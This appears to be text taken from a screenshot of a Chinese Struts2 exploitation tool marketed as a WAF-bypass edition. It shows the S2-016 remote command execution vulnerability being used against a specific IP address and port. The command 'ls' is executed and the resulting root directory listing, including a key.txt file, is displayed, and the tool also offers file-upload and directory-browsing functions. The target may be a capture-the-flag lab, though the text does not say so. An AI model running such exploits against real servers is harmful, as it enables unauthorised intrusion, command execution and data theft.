 Struts2全版本漏洞检测工具18.09过waf版 by:ABC_123（可用于检测...
目标网址： http://124.70.71.251:49088/index.action
字符集： UTF-8 提交方式： POST 空格编码 \40 漏洞编号 S2-016
服务器信息 执行命令 上传到根目录 上传到指定目录 目录浏览 Base64编码二进制文件 其它设置
命令： ls 执行1
bin
dev
etc
home
key.txt
lib
media
mnt
proc
root
run
run.sh
sbin
srv
sys
tmp
usr
var